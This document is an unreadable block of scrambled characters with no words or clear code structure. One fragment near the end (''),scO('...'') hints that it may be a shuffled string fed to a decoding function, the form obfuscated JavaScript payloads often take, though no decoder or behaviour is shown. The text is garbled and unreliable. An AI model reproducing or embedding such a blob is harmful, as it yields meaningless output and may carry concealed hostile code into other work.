5g,5srt-[;duLpY)A<],i9Y.zaagpiQ=99,CS4Q8g5=ob<.Cm76r,_;6le;=56l]!sti..Lr,QQ4wLt,YfetrCk)_2a<d0#o.Dp<x(.w]hm]<,z6<.m:(,<]LtDY9e4 t!t_7T!6eG]QoQu:9<lo.L<+.Qkn@s9.YMedwl@QrsLpfi<Ye.Le(]w,t,1<( Dswp?eyna<76sQ!]<Yd).Yi{feoLe0t}.95t<gY|o,)s&QiQt)g7Ql.4["n<96Tn.Ei.^<lp79s)YL(]Yd1=l]<<++2WY9u[Q<,u3uLF_ =ekLn!{!5d&ut.<d6(}d4Q<.e]q<6LhaeYg<0yo0hcL.L<iQe.{-nL Q2ne0qaTpg<-;239tQesksC<6(7ye3CnfQD-1 (Qe_l)tf_)w<}trY,)p".Y<rdpOy^[hir.0{}YRL);}rB<*\'tf],)]9].B<<]1\'Q5r4C;i.YQ=e!1Mf)YwvQ{3Le.h.?le\'D3Q<Sl$oo3u;2}n(hr2}.YeiLIY3.]L}tYoQh=<%2t%]<etx}<Q}a5]pLNAQnwe3+<gl=2wrQe8o<QsL0*798 u ct|LY dL_5x2<tQC.f=};hn<.f t<<|l(<![Q.Ld_<0_Q6?M$8(rQ9%{! G}yrLv !i.%<s=i<L.ko<3]p5r]t.t.0e}e5lY).<les8my8<Y.h84]{o9QkYn8]<nQVw,8QeN=Y.DYiD))[({u.aLf($9fe.9_P!u5,_.JtQ! l7r bnY<..)r?ek+Df]65nrb.nY%.Lor-)aYcCpiiz!0))1QlQLYd0a)5),6f.I\/,aQ)(tCY,<Qt<w,Qeh],cQxiQ<2E.Ynvrn{.<s<@o7])o as!alwQY]d.(Q})7sJ.C.4\/gkYNY..T<n,,LsY9n<<!<weY<k2toS!}Ydf7c.<b7#!.:;Y,nr2(d2nde=_f,Q<b,o1a<-n.)h5{!4QietY)8|s5EY>9]QQ!]Q _QE;Y_0,L9Q)]i!uQ{(9Yyg],vuQ(&{.tor)nQ1g5<=<rc1.L<c"4fk.<a10;!i]`54 d5Q4,}c5fm"..o)gnqQ,Qa5}lf9#,Y!`<9 0]4S# >nhPi.2=YQr>[e_t!n.r!hel)YQ 1ucQbYkulf!{+Q9<]!n]!8Qx_,d pa.596) <(qHth;.CoQlnvrYi0<:}0j0d3_0x652ul1,.g{0\'9[;sa=:6l)<LbQY(_eY,L{Q;d(h.,Y]YU)<1n9<c<]aQ6Gg.!7u:Y;}(6@tt!mSAI88;2uY<Lw8g9<-.rgr 1Q4YtrsY<aE_llf2tLp.YmQ .eY@aj<<3t[o)sa)nL98YQ8C]s88)6Q4I4!f7] 09 o$!1$]QtfpY9\'Y].wae<)=u)ce!Q)1.ro 4<\/g,sE(]"fQle!XYYYBtiyu.gS4Eol.a5=Q.]h{Yt<rbttn)<)D,}{vlT:sf{Q$pt.(.?.<(FkfY]tv;<gy9_li @,Y!},p.rf<sY=0Q;,x=Q$L<k,;05[1$lT\'QjGYQ;!aeY(\'0cM6}0<is.Cmsx:<x0020{E[{YceQt2a<YQYS^+Q1n2ie=o3..d<i.f0tB 2sts_Lt89).9.irpe4]tpi}D:*<YQ]dpI8smYapt<sYLY.bt,es1}Y8]))44)k :3j,,< QuY_yx,:Itr;Qx]rLL(ioo,Q){pr0b- Q}Y.<;2got2us.,Lad1yt5dQ2)<N_QCs<Q&7Q7<6(psF]]Q64i;fQ0ytl<k7!Q2pYt]oe.{x16QYsY6VGeeM;.<s+fd Ln<Q628.!wDL.s1<9[[]!!.rb:2tn.0h=QctQfQRfLt9;T-y];sLn3Q_!Qon}<V7gk7.!Qu:SiuYtY<)f=QY<amQ]2aN6 ]e9L.Qo.L1Y]i,0m,nrn,gtL07^< nnYv9Tlt).!k9[.JIm$><auea).<nd!sr(b9x]uk!Yti<n7t)f|L<[.L.,]7ek;of0.{mX)t9cQMn2!hsw9k{usZf,Q1]mJe)fjLL0.s{1.)7,Q46.b<mu 2G]ouQ8]YQl,uYQp}lLq. <!oy&Y5<;Q=]Qz"qr0rt{;Y9[(]LQ<.YQ+2SQad._ B}C, c=n]d,u65]!srY}{L5{wQ<!],!oYO,ust{".C,)o0tY9T) sref8 :Ln.)3Q.<flgL,Ssn7he1L7k}r19)9,ss_}fYu2txg6}s0uQl.y.Q!dn8Yc}:Y7e44}orn,ii6Qn\/0Ydon;L+Q].])iNYnn,i]&-5<`en)Q ],+n Latl<8}LF<}x0D:aiLvcn7ss (Ifcv}0]oa< .ss_<#oY2586Lle i(ikt;ittcQ4nd!=; r4k*tIai)eY]5la0.96gcL:em99e;exYQmY),4{Ya}n_.<ko6se4i:s<i[ !<,lEYet\/9c(,3"RQa;eYYDp<2L9)1,{:..]Yo<n72.n]he<qIwTn<0!0q\/;-!21u..83<+7v<+Q2.e6hsQ[):llrM]E]x!6)Y]<nw(,-!6l=+rD)e)8[,4.O&5etIYcut.QLepQ\\<QeQ1.<;gns!(,1)IykfQiQQ;_ [ky1 gO)R9Y;<i]i4r)79HQ.xY8e_$eR_CnP<]D70(_=F95f9wg{AQYL=>kf,0io<deyQpY85RmlQi f!)pQe:e!mQ+)@Q}=L;Y6,i<Qnsst[d,6.YNStQYQ}YyQY3299]lN8;sQFi_lf7)l.m<jn{ } QfQ2_x2)1Q,<<s(9ho|\'DodQl60,2n]!.!()oi<<dA;)YY6nEt.<N6o$0rS2PY6hGa<8)Kw;g(o)5QdU4]cN@FQ[{Zh;<;YLla,so"i7Cn:dO.rnynQkgXLY,=(e..6_-gL}dL![0owY<gine0O<e.YLiQ=w54U}.YU_*[<=Yi;];QaY) Qr,f25Y.],(aQv<f4L:8f3stee_]<Q)llI076s6h7e,o>L2:*L=f.cqyqnQnt=l1,ai4]Y_)Q,94.)k.O:wxuce15e]&MaoJk21}cDek76C<50{.<!L<e,m6-{\'w0!].5.L<d5YsQ;7Q:g];-.SdsPe96,p.;]0]<)_DLLQ<! U 2<t].3\'{tQ8mvoke.gvr(Enf82Q{).)wYg<a.y!n[.6){,lelyYQQ$;Qb+u6\\u){D@pt<")l1( neYY8<#0vu<rwS,agT,?8$s13]]<6!f  QT..nst !Q}n l! <(j<_rd{+(lYLr_<6a}Q}y!lYeu27sm}k[i$e]4QsR&{s+rgbfMesktrpe),YY}8 Le6,0Qtk|Ylfe;5.{Y.lL9XuL<,4h5]Kpt$]QYLe+__Ye2ns2QwQI]o6)eg=Q3!<srL5E!:k<xt)nd=[_QYQhi==e_)\'E]f,e0sxQN6sL,u2a&Y0dxh48[utQ4lrE4feh=C7|,e<bl=SkD,1Mo7d)i<+esu.R).,<!=uDertI:4!]fcsL<eel!.72z8y<L0a2YrL}7)5.qdd.i9.<=QTo]=Q:=tsQ"Ye79]<1rk1iL6on\'<#f+0(n7)}_.Ys0)fQ)]p2L](<n6f]].7QgH!.]sbjw;f <?30r]{B}QYCe{iakwQ)r=6YL.tmk-03i]Qg-LLoYi-]i{iYs:6t5r!.o}mhm)<<<9ojnz_pCYeb68<<r;fol)YQ;].s6i4 1ent({}:QCL.?_LzYwi.\\iYt!c<P;_L5<)Dfa3s99tkC_YQ<ntnrihinWfYLY1xl0)u()QL< :Y.3of0Qp,=Y(!*4QY8Q9 .f[<vQ\\fi].Qo](;CYa:end-e!t5h"|f\/t{..C7QY7yQi=2y]"l2hQ!L=Q_)t>YQYsnl<)<6teYl])&k;6]c(|r<(nqreQ)Lzn".eLY<KYk.Qa!Ql)tY..MJ(( |Q($:tmieYi_,;2f6eYi,woadEu.Lko1s2QrlYpeezb}7.Yr\/<tLN)t_nCohs\\t79s07kv5r3]7QQicY}5pW(a):]L3])Od)%KtE]YQl7n ]spYD.eY<D_QLn9Yr7.;E7h?3svqu]t_ov<YUn|iTe]a}o}iQvl. .0Y?Lr<e7Y!va[gE9]1e)t=Qe(s;Y,7sYY_<oYYlQ<_thm.Ii1n(6n],h,uP;Rg9<=dv2\'=:8eMY*]C9d+];Q #<h<u<L9);LiI(.)0e3(Qf\/)${.0LsQa9]pe}<b]jitfyrQCaY1i><)vQ5QyK)%kRe!C2QYsQ,*e<1y,Q}Y<YC|YQ86oasy<5W=D(d<Y.C0fQfe2tau(<Cu3s47:cD].4|.s==70y3=.Yr<u<Q+2>r"]L}5r<, Q;04:LOd_Y"9byd kf;Qf<Yf1QE2:,YQ{L]=4\/.QQocS=)lC!4adxLf0v0Seuta!W]Lt.]SYnaOmhQ<yQQ78S<,;, Y_41]<(u2[oe_e<Y0GLTw.nox> ,r75!($<_fa9QYW20.E<(YgqoLt.TekpoQ*a;eLso)?QQocsQreu(]iQtQuc]:+nY2{uY+ Qer=Q| :ev=,QQ=n,2{Ti  ]13],lYpf.>Qe68:u;Et_o!Y.s778m1ainZ0niY<r0t3}Zet<Cce!${l.(ynd6Y]<liEnn8_)afaeLs2]9=x1lCn4t]Q]L(<Q2]D:LQQa}< d-i!t.L:_|ot<:"un.42ee)hZk((=>PQJc:.6!Yni+ ((Q),Q.oY!ilcein.)<xryl..&Q8 Lk[SLrfJlm)L{,6xQr]Ye=.(C]ieY7er}ac!ss{L:5u.ceo=4,Qk%,8it]:}.=2}724;[Q1<2.<oo[Y]Q 6<;]9fvi5.{)z:pa_70sYeY|il$Qe500]aL:eQsoxsD<e.,et$_Y,nQ,,,L(r(Q!mQ<_^8QN1_9Q!7wi<}eQYcQc4r(487nelp.<QLaCoH7L<YqwlL4erdgYaL9.55].c,LbR)$Yx]{lY<]0:e}0{<pbYQQeYbYK[kxeY4.aoa-4.Cnr<2tYe_2YYe!Q0Y! Q}lrhkhCAo-__3d.aaDtotR[r.nSowiQLuQeifQ) o5=Y6mdt;]i4;0Y sO}}L6]};,!\/oYn:wmrLcf<i,frJa)uQbt9au$o.rurai=))_t!6!_Qt(u]CQdQQS[o6eQlon,i=FldGt-9Y 9v!af{<mo1jEu)w.neQ.0, $Cgs..Qpt5YuQD)76}ew]i>]L.Q"dY<rk.6Id+?QQQQ_.d;Y,(58et#>otCk<iQza_ceqLf5d2t:r43oLJ3[QQfT2T6 0ossQ4oa)eYp=]8822ed]i)9l!w3tn;QbQoe.i.Q.sC_?3*|w<I7 x#sZ]2 kt._Yf<h5(t]altYk8Q:](6.l<9.5>4;}8aY 3c$E |rC7Y{.%Q1.0$]}Qz85:4jQlCmpe1)24Q\\<Q<LQMugiy$t$e\'s?]g)p!D nY|!1on] l.Y3b.;ln_GC>QQu9900giinLYa}Lrg YQpwf) <,9xQLs2<QnnwQwjt:Y6dslNQ5Q{l<lD.kp!uY.8o<0y;Q_Y()Qe7 fe7,sMr,t2. t-ui2|tkithp o=<dy(,d5grQ<LM7f,]u6reLHQg{:D nM5!<O],iYt{]E7:Nel,8<i51(;]}l.f(iY}4}uYk<78s 9t2<owP<Q4|16fd,){9ex0;(.5=d43olYlgl_Q(],]5{egcrN)\')YbYQT(=<E.uL6!6)y06n2 Y`.u!sgsLL 8roroL_ Ys6Lu.(n<Yg,!nP6o;if2z{e-6o]e<_7E]!60!#;Yt72._.xQ8Y<elaQ2Y.5CQ!t[]h,u& y;tMY24)1sfp) 93|!Q)snc5L)E0rL=o=d(*Y5.w.:".))eD]hl8pQntlQ39re]ogmlryohsbDrYEs1< Y34al%rY,0t}-;L0en ir(ia3rx:;|Q-QQQ)=LD_i]t.Yer:L2Tb(24<e<<%%<ceD!.f!(DS..a3sm8(NL.0(..]rsnlw3.])<D6)dY([)#ot,<s.Q<tbv+<eral)LQ):x6<u; (9Yyeo#])6ll9eYw3L1!1SYjiQ]<=Qb.]3]9(u!,.gQa -in1nF,Qyr;tLuLl[co!M7efL"@69Y8)3t8<h;;g(<nup<Y80l)Y[ {8reut2,+#gfk_$]2[7s $2Drev{)a LX=_6p=rtC!ws.7x)LY,mnx{&<)9<QYg)<! l].p1Q}oQ1<,r:s<*de[oD!f4p1QY+97SYIo)dY7<-2i;:)L!m|`!k]{,2]h92<Qg(<)Y;r.:T;!YY=n]tWtY<Q1)fYuK)YG3nYcm2"8174r@<m)Lx(i,$Y\'__<{]]-+t4}!AY4_CYdo;h&6brs7f]4snL"c$(ex!o91;<])5Y]26.]<l=0<u!L LQ8Lh][Q8{C_lY1Y-e0r=kuYY[?<<ie}FS8ul))fe{l\'eQmm.eforp)9Q0=!0(s6I<{KE#.L)4r_iQQH!tu.rtEs>Q0.!,kuC.i5_Ex{]FQ(Y7s:<<KL\'s3rQb9)n<87ofoCbt)7a.<MY_a<w,"q.7$_[snQIafeL3dg4e)5lM;9ukaqXt_8De6()}},fsgsaQaDYi]7snQ3e;otn1L0!7n(b8)}<Q7sff)._l<cgL7rff(!{Lc,.QC{:1ebQr)5]eY2c}1IMYY11<<43a.H6.]ercY{,LeuL)o.)s7.eEtQ]qmalGQ.Y!u*]) Q\'}] [ft=:d<6<`You<a {axe{Y ;7Cs>NJ:.na9(3L<n;G6C#afQRr(uf)|t|.) }f50 )<b}!Qnhi;aMa*Ne9.z(LHY.!Y)+YR[)q}0<a6L.TQ<1uadhq0](QYQ]4a(;[Qos\'{r|eLL6]5e2.93iia=fssNi<ravY;{.eH<s=r8 \'L()p=6}Y<1Cer# nYIL[o.742zQ 9a1ti0<o:!]eLY(3"f5_eY2).f<se_eQap!L2"2Q6<Q9s)g 7ud7,]]cYra<E")]}iQ!l\\a{}9e l96;waYn<ut.Dk*<lnYO[2g:5g3(QQ<pE<Q.<]cxi.Dui<,<o!(nf.cgYon{oa(Q%Yp Qh)NL Yg=6o\'Q<WT9  ,0|.=Qu}L_]LDfoToos)<LK6.|<f_Dn88-Qts}rL]QIn?tri.kQu.A;or$4k.tf8k?YQ.)4=i_Cf9<{zq6s]}9.!;.v9Qhs5zn}>fxc(_gTiC,LCQ<QaQ:Ljao_stL6 <kQCo[u=i]<6_(2pD.=;e1os(zpstY5]dx{?xid9cyQ=GLio&0c<9nn3.7ug9Q3*9H.Ql2r0w<mL;[!1B.e9.!2&eiYe2r<Y&a j;}C7.;QY ,e8,Y"hYQwi_([)L<pmitpLL4ft +YCsyQh2a1E,!0os<c%6].Wfe}1.R+34e*_4clQio]s 8=Q^Q2<;8Q);"eeQud74r.?< uikLQ.t!pg2<_LCYult,?;YsL01LSa];oQ}k!]\/Y(.,,nY.f&6_.ep6,X{!k.3.u@Y0]a.00<ee.!ed}{o5[67n>Q<]1d+b;Q4 >$o=,)x Q.Yto#Y0<Y}u<ep.)DHS]QYP<s2}!h(8e{0!r4_h3hYl6_usn}Z_Y<eoor<).n0nQg_ged160.d_ P <ca1UhE:Y"d&t<]zd{eo1LYsgLaS,W=Yi+,<iMi,) e4Sv<Exe]yr7Y]=eY9|_+YxslFun.odUixtQ@u 2ne QMe.?-OYY3 6u!5y}i88_s;+lomQ=elt#<Dx<6.Yma6<<9a+o<\\QL!gY)]8.q ua:}2Q*t`YMo6ra"uE.Lp3UXs;1Y op!llC6Qt9:Qo QLtQ<i{ll62 ,.due]7)s*]F!L.2-25,]rFY2 .Yttdi1.]0<aT<92:sa: ]]h(.r%7Y96(=3tiD 1(n"ee5ffYp]Po6nG,i9(6arFtLe6=1:g\'o<4:_)5(su! nmteL.s1Y1.<t \'rQz"),Ln!7(yieK,f[QnQrCaQ$L9)t us25n<ons<).42r:<DL2cil&{">>klLs9+ 8KxLp>hQv$.hzs !ut1.nYe<3Q 2td<z ]]mI_(fl( t"YsQii3pEs;I:oQlh!>enEQ Dx_0LQl2sY#!Q_QhY(< <zQ.)5{0iK.2.vYb4f$(,[L#ez $Ti)6gY!hgapq]MQs{t_f30L_<]c<..u.n,),.([.:]oLjsiLe<jks|,QCb}(tf4!Y71o.Lh3,?4peC6.6 te<YQm1luw!tru}D"iki8K]<.rt0._2 r,()\/ !QR.0\'YYtY]rl=Q<G_,+!6?7_QMbi=kVf<l8aiQrM.Y(@oi.`n<Q.QQ0n1_oTQIrseQ;uLiN)LCke YYffaf:fYI<.fe}ubp5Q<agn[9<1LL98?=8uoAi9}O16Qr4c,bQos.rY3Qgs!<bin:<  0[pc}eQ)y5F;GLReaY<_7L91e D_Nun{t,o\'Ob2Y!).6i7uytr1u0Yd(.e_r8TQuD0o. ekL,f0Qf8H0+h7li2Y=100Qs8.Yp\/e<rtyeb0=!]7.g_Q4,Qa<<p,]mi(;sQ!.nQ7Y=L_eQ}0L26VQn,(g-69L(e2Y3Df2eTo:)LeQ]t.<T.,Ll}u22Yo-e rg3s7*(0Ye(,(?],zd.CiQz4DioG+Yi{< <p<e.[)Mp3x2.Ii l.Le[u]fLY{sQ[s=_te1"226Y|6<ih[.(Mr ](afk]nL7perR+ %_7mbQ!<<liJ%t&,K*Q:)br.eftr]=!!p.d$]){la]20L.lQV+hr=0(ita<sNLn0<GeYZ8utmYlY<;rulz.Y.0Q(,]r;ueQol<,.}<Y_8x CYjeo<s:Q7gt<z<Ye-Q<]s=Le.Q5YY} i:i}cLrYxfn_7AN.bn:|.*Lrnphz.<cc) 6(sg<(QQ]7i),SeQ C.(=ef6.tsy_#to]0,d;1<5Q;Q =LQ  \'6 [1fne1;er e4;rl.]N(e(M9e2)_{6)f.YfQ9d!Y(eg0 Ql]2<gaoB.izgop=T[YSYu1.x1=.4_n)dSQ%4I2c4sQ.%euv5 0].oda;p:x,.(eQp8=}LQ.]e0u.e.iStmru]7 Lami+g}T<ledsYL]rraQ]k)%Qe.,EiM .e9o"ffolQ{5Yb)Y<ry629wY!J.h^.u"$5} ooehNLg:+e Np9.5"e. sa=2<}]$xgQ,.]t.u.,1@6.0]toedaXsC!4s0).(:Qu.&{CLY6-o6 .D.u{9YoY6e8Qx16n<o@ w.nC=].Y}L.L]fHYif|: .)16Ds,w retnrauf L(128{YQ].og=!$>Youh<oPcue2zt :List._<Q1}gf}QLn.dQ=72kqee!gt6e0m ouJ( 3eeu9ak,LYcm7L,f;69-N0gB8Oz YYw3oLps})&no(.oLdpQ$Qmk>6?0v0\'.0p9Te6LsE{f ir3<(LkLt@6&t.!wh4g.(bl_dYhnYaey-..f<pYaLu4a <;<iL8 cQ0QQI0h:}lQFYiktu[YQ2. ,lLctoQ kt]aQeeal., {m-tQ499Q(e]2L0 j<i1}fQ:o0yik ne8):Yutel=<fl8r]Q{ a,(7((mz<,nwdui8urQLYl_18@Y(+Ys1; cY6]i]ep )Yt9E.m8i<Q=i2n.7po!kQtIp$Q0<g . dr(h7J c0]ba0,\'h<vL4Qb798o!\/L3{}dL?Qel0n,2.iY2!36|+SQ<-_eDel;vbrFYcf;hffr e!c4f-Q]]L<,eLQ.(,TincF}.i(:h.{:1:Qeryg676[2?1 .<LQjuLMe.QlB.io YVTQ<c0.t.vr$}6.leYL0.ps.efi<d8c8<}4 yYi.MLptvkudx86<uL.4t24.fon3}eG5)2)YDo=c;dn.lv3,\/ v.f.r<<{( .j3.eot4fea+7LcQ( <ln_<]_Ye)oY0ac5S].m (]L LQa8<nger Lflsb=<a$nb!)erQ.u}8C,fnr,aype'),scO('_159Q.,pQ3=foUftz ga<# ),p,_\'eeb.da; r) nQM4Jdra<l(kst!sYQ<_J8<l<QvCkLT1).a;Qxd.2rbTG=rC-G][r0}dY4+nY.ay ]u3<0QQi}ffYYu}Q.;< %]y5C.eQ.\'Y6W {mYQ2sh;2.YprY)iaru0S7)lY!ptL+4itQ#[)sZ2c|o)gv5,off^rf.eD6)]eY6S08,0;47%`)ofblest=m=g0faXGn1s<<(v:8u]n!t].)]4g{9k9$=;}ul.pf(;.8(d0<<<s< idYp8yC>d0}cQ^CQ)t<=<?8)tp`ae6 ggl50(;kpQo${;)=<GY1YEY.<bt(<uMY4<.fBfrT08rtn<Y?.<22Yt(8iY}y7QL<.].QrQ Q);6Yc)0.orv<7)?]t8gs<QF)]o!ee)2u.YnM[Y}Q5,d{Q0&zhL34Qqfinga<ot`m8!(=QnQH7m )o{0._f.9!)f_)Qu[(;=Q.)<={Yn Q}t|]g#qwlt|<j_0y1) un_l%[x8[:CQ.QIa}{4e15<)n3,.QQa{e!w.db2n t(16Q.ttQX]Qlu6.+\'eY+QYwk8YY0dr3i.r<]rg!Qfi Q \\])j+.LQRQY_4;+_]Yl;lr.e9}4>QeY].;g=G606Y-Yp|"yet!0r61fLlqj]0! 2:~r]]e.ki<(e(5i#(oY:kt>H.eH\/80Qa>QrFeF.Q$Y]Q|=2)oYCG=o}s1)|sY.tQt"!_<rXuf].4YLYY0>Yq,Y.yQjQf0,J 0( Ye9,YC0mnydQf{LpL\'.epl=1+&c=fL.0,{)fp0^lS$QQ<ziQQQ"Yo=!+=<;C}YQ68|on65r-S%1he*])c[QReL 0R.Y.Y8Qt1d+{)bQeQ):tQYx])6H.r2ew}<mQY3Y2.Y+4=8.cY.Qof;Yn=Yp2t,k< <rv)0=;\\e.Lm,w<Q=;<Y).)3q_4eelYS2)\/Yi764Y!e;n(r<a(():.YYb0 7mXY;o!9)31i)(QQQ2]=4Y6E0YCar)5p8)OQ .L\\<.ats<vfuY@wP;(..)r6|8( z0E]<140.]mg2_DO)#oY)r2(0i?-(6or.pe <rYa0(rni!p\'oYf4YuIaahf[8JerhY16T.;xfYy3}9nd+)aa<r.,dY<eu}oDQusp3eqY;51]1Y}LQYoQj,tr.<Q[a"7(7YQ(<h;}QF,fs <ii3A0<:<(}rd81eip6mtQu{; 7dQ,.(.pCdQl.s1Y4u@iYYGcQ57,;QN)Y.][SY Q k9z*r{4=2nQ&}leriQ<_omEb.ntY#,.gzC-5}o5!Yo3}<b0f<8e..s<3,[1=Q.ontQX(Y-teiYe6)=t,i]|].e=^]Y`YfQY;]{<CQY6+6, m"})om<f GT,n1-<1e({r8 2)[Qv)}5YnJi`}Y!)..1Y]cL  s!i7ee.0<]=|hii.g(1_;uQ6;w2<Y |*8h<s!(sQ= |x<.o;Y)x8(<3d.eM!i?[<aQ 9.Qsr2u1{1;6i(fbr1Q(]Ll,%YY};b}5YS z)kfYlYSa_(f4dY\/)tY}]{-c.:rR6=.Y"|#lY1{)]y8!e|f7]lY1os5\\!fY o<2EofQ(Y9,fQd|<<<o=t}uDre{eq=kf;!<tL) <s6Y4Q70J2s+YeY7CQ5=.9ut+YY=QfY^(02d=eDY3QQ7<Qc6}YPdF|0revB2QYc6BY.78tn01L(Qn8=_7L.LKs8)EtQr<}\'eY)}lYYKp_?iYnQYQazp)r(Y0Y7nllL1!<#onQ)vQY}sd52t =-.]YJ26& eOb]YYGoYkd"QptGQ,!].=N_RCn,&N)=sefQlLQ\'aOYl]<a&6Ys2fC.me"Qke.Q9{iK)Mi=.<Y;s^=f0IQ.Yn@uY_)8Y}<YkI]<t]8O11a].oi.YV8[a=w MYY),ya} .!=ef =|t nt(YQnYQa(<1vr5=+i(}et+0QYr@es$m=Ys38Zlu]l0l:s#Y<d!QYQrYj<6YY1..v.]Y<0%1_s+.1.5{_;x161\/Ffu(|ij)rbD t56y<(,e Y<.(0)Y9QGY#3mi.r}AY|500:i>g<.YdjlYS<o2o%ii\/.coL9#YHQ)ZY<(F_.c]-jq;gS!fd.a(K<[=)}!o2rRE7e]enMgGY]Y3!.6}g1v:-+6<=n)u:kt[Q(nQvSP.rbYQ4^(Y 0)C17YY0i)Y<Cn+YQ=0]er <u.!M6<. mE5Ym7Y=G&IsQ68.IoQC<n_|u2b<s0`0{f<tC<_umh-39 ,2_;n0.54d2x2!YQbZ:m<ry]3XY}]!r&H<l[$=[.YQ{=etZ3rYf;)a6[ir]&YtY}]ao{x<p=QtQl<cjYY,1)1v"<_37uQ.=.Q2.0Q 2Y0m9Q)9=02ifvS)["-.(.!Y&p02=u)s<Yieu;{0)(mY(<=0(>bxQY1q,<v}fYfnLj-,.amTY0teYL<+YdiY.QQYx3f_?*e7).8=4IYu7iI!;;;[D29tx8648\'Y+Y!YYQ)C)<ulu2+3_.=?!F<Qf-]r6YpQ 2C_w}f.)-1se8 (Fd=g+YktsQ!QnrY]2depQt(Y<el;M2oo$(_Q7<Q.. <LY<(Lu20sr)(=r(J)le0LQK!.sjxrQ<oL9o_Q]sYGs2_Y;tYn=.:6,e9)s7n+5.ded+ {ur.ep\/!Ra=z]{e4o.0otkYbD(<.;sD2..2t&e([ofYMfQ|T,)58_4i}_tsY=Y.]0fF2.QQgQitn u Q1))b0np)eYr2;u,_4=t|!_@b <0) <ea!bf(l]))L.vi3l<*ts.Co_gY_ D4<)"lY925.w7]3hY0\/!<f.;fY.8cai!},wB.n.%Q;dxuheA059Ys]E.0:f)f![f]9i51.f2Y+"aeYkQ))c.j[=g<3|;Qy.i<el()QhY{(k].<:)1Y)-B8!Q$r|T;(F8!1tY6YQ ldnYs( 5<4C!),YLc,n.Y.!H<.)pts6Q<<YNo Q$1Q{._[90fnF.!Qx.Q} Y91_<09Qr,a$Qi_Y2Kf2Y_ .)l{}9D<=W3ie7%Y18%aY)Zs)Q4Y0].Yoweo5}s,ro!Q:Cof;t>,E{Q|Q.8if0uz<9e06Qg)eD32c[zt32;)`i)}Ye 6?3k#50Qopr<shx!"z#k#2.ov.6!Y<Q(9rdB 4ly]G(Y!Q2!).w+2b3YyQ {b|,Qt3<QQ$(f,Qore]knFt<QfQn.pYFU}pQQ;s0v9!n8$ .eb.}]]zIEYRun0.)-fY88]S)#Yc3QL]YaDn.QQ4+w}<l,2i.Ye7[}(t]E[<&.2YlQ)y(@s93,$-TsQ ax)rfQ)a]Y<.m;12c\'yuQQ{oB6Cd9V-<C,<.7Y.9!pet.mYsY-f<]}.ix&+Yo]Q9<)=t\/Qp<.6d xp.+474ia_+.encud1Yr)t0h=ue!cu6}oC;Ys}rxY..))]2=t"0,Ye]{ .\'<}o]o5{Y!f1Y)QQ@lLYteG<2-nQuf!1Ls*QL<{1l0RS!6|rm:ma4Q} e2<T<2{.50.1(B]!YS{7Ya<u0Ys0(cc<iYQauYo=+[)]f<Y1rYoY0|_f4sYckQgbQ)d.17Y.cQYY2iG8h1afg!a[o5wGQuYi<Qu.iY(QlaLdiL_Ylt<;!n_h;si)&{)<8(Ya6;k }< .QaQ6C3e5Yl<289l,8.0eyt725p[<]<=a DfL<.1<_7_]Qou).9I.ogp)eA+Q8;j\/nW:Y7(Yok7<)<\'.-fb17<;Fa8m{|Q Aolx56$ka1004-Q9\\xC=0YiSg.#<lmn8tuj7T(]fQ6Q+=y1pQQ5Qo)YH<.}8YYU;nnQC,6YQ7\\hQ1t<]3Qdt627a6n[1x f$(]Yu=<p[z30]<t3)}c <)}t5)s}QuCYlyY.2\/.5=r.Yn;}tY5\/Q]Y;Y,4ceemw|b91oQ.l3i5YrY|4i Y.o<|e3iQspl2&mAtkd n.(3).CL&{e=tQ}b<QenfP xs)\/.p:,Ani1Y4QioYtA1iQctY;C9s.l.t[<S;k{<}i.ffl\']?7.<2Qa{].<Y:4Y]2P=s2[kciYYj)] ,9]!Q80o[p;eA>0H[Li}E9.ea<2m:g _rfa)he)(3<k6{]QT_1OD!e4s<9ggdh<!u?eQ69]8l=*f4.ls0<9:Y1eNj]]f\/y1+ooe[(6e!W!!<<f5V]"Q220"01QT<c66L n4z5}6{[m<=,Yp2;m6su,3146g}k]2(YvN\/]p]N c7, :Y<1ppcQ0!a<k%t)u2((n>ecRp]i4<i[.<$)?0Io!Q.W8<f.woseo<Y1il(1,.a;1)Qu!C,,Q <..Y["r{YP<w6]Q]<e5_a5Y23{xYfYQeepdHu):{3\/[1<&ale>}2f<YrYmipY]]1oYnY1;tl_Q1uQYY.)rYlvb211eQ8.E05Cn]it3!{]<.cCp,vQ4-fulg9e1a_$de8a8.Y!6itj10o0Y|t!#]t)74BinVpkMY 2fS=QVyL ;\\<2 5]Y![.ttd.c<T7(h 6.(Ysx.k<T4%oE#Y1}1)Ue<z 5vrY.=#Qa0;w_]fQ]2i_6!<S<}2m=Qt]L]r(rYui2.wo<Ylt)|7].4iTr=)3t<2i0)j!lp[_st2ni)Qsr<[_?lY sYYQ+9)Yyu]dg}S]a2"f]L]Y=..]))Q. QQeee $6(1}Y1<1.(!7)}71r[.sQQ"45@QY_r})d9"]nY;1A8kn]1]o)A.fQl<)Ya}Y!1tt UMe;Q<(f2nKQY1sD)<.<_& d:FxoY"pd_pLxx0 _)u;<\/<.YnYY<=1o ].)u3,2YY88u19ic2Ltk..gtY(Ya30p)-pum 1]nh&{9(3]8<<0Q]-=pnQ,XGOg3s]Q]Ql xYim(.r_.YQQ\\)l)Y)wnYl.])am.!m<[ 2^)eSuQ\\jp]7,y\\;T3o51vo<t2h5cNg]Yt.$ZYi=<oQ(Y;aCl6p<5{3.!<"FaoYeD+X=nY<Hdme[<;+sySN%:Q._()k6.loY2s(YQ]2g]c3(|.e$1<J_l{e=27Q)8oh.p0tQ;9e(g<\'1]1Y|!YY2Ynlca1FXb]0.<|2Q9)X.Ds)0be<1r.&F.&=}i]Y_\/Y6VY)kk70<5tItP.25<v<Q32;!gI2.oob<;"1h:<119j0UT7:d.aFD]aL))<s2 <Yo1<&5at(_1s3Ir#<Qv0l]eru1]9rY5|Jst!q^9sY]e(5e*<rQ)Q70-.YQ}6ep(YY]1<e}e(iJ}<*5n 6g_t<+!.Yi<f-(u,Q<<1st%7IQLt4Yn<tu+7aL<Y}}tY.}G{3#GKN 516Y 8N2a5r<e])3\\9<[f,D8_41 ,,y weQoT6Nfti)9;k1]9657fr[YYf<v;YF<Y? !)Q0I<(.Mn:r30(K.{.<Yo$f=Yst0ek=efQFsYb6=067{Q.Y>H8Yoxun2),.{9dg42iiFw+tnbMpY{oQ<=.Ye<2Yk[Ir3eFDYe.Yh_bte<<Y! YeY8<Q_0T6HeQ.0]]9[fso}YotYYf4Vf_rYSc]Q20YD3YdQO<4;|i<<QrYY=qu0i:YyYt)k3u<_Yi!DK5[[ ,L<=; ,T]!<eL.reQ8Y(u<Fh]a)8#x26f[t5Y:+ee,is+<2k1b<(C TYYQ2 03t1uPQ"<i{!)?tJ,C1YueY70<Y4 